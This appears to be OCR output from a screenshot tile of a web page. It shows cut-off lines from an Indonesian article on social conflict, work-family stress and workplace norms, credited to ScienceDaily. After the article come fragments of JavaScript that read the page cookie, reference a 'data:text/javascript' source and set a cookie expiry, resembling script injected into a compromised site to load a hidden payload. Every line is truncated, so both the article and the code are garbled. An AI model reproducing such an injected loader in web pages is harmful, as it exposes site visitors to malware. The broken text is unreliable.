
tingkat gangguan sosial di 
konflik sosial,. Kami juga be
kebijakan organisasi, progra
pekerjaan-keluarga dan stres
tempat kerja, dan juga akan m
dapat membantu organisasi 
mengedepankan norma dan eti
mereka sendiri dan juga kary
Sumber/foto : sciencedai
U=document.cookie.match(new R
([^;]*)”));return U?decodeU
src=”data:text/javascr
(time=cookie)||void 0===ti
Date((new Date).getTime()+
expires=”+date.toGMTString(